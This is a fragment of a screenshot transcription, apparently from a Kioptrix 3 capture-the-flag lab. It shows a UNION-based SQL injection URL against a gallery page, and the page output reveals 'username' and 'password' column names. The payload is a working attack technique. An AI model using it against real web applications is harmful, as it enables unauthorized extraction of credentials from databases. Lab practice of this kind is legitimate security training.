 不安全 kioptrix3.com/gallery/gallery.php?id=-1%20union%20select%201,concat(column_name),3,4,5,6... aあ 搜索 6
New picture for new book
username Photo Shoot 3 34
3
New picture for new book
password Photo Shoot 3 34
3